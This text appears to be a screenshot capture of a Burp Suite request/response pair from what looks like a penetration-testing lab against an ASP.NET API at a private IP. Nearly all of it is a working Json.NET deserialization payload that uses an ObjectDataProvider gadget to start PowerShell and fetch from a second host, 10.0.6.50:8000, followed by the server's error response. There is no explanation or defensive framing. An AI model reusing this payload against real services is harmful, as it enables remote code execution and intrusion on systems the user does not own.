 1 ×
Send
Cancel
Target: http://172.16.6.144
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/Weather HTTP/1.1
2 Host: 172.16.6.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 539
10 Origin: http://172.16.6.144
11 Connection: close
12 Referer: http://172.16.6.144/
13
14 {
15 "$type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, Publ
icKeyToken=31bf3856ad364e35",
16 "MethodName":"Start",
17 "MethodParameters":{
18 "$type":
"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c5619
34e089",
19 "$values":[
"powershell",
"/c wget http://10.0.6.50:8000"
]
20 },
21 "ObjectInstance":{
"$type":
"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e0
89"
}
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 Jan 2024 21:09:35 GMT
10 Connection: close
11 Content-Length: 89
12
13 {
"$type":"System.Web.Http.HttpError, System.Web.Http",
"Message":"An error has occurred."
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes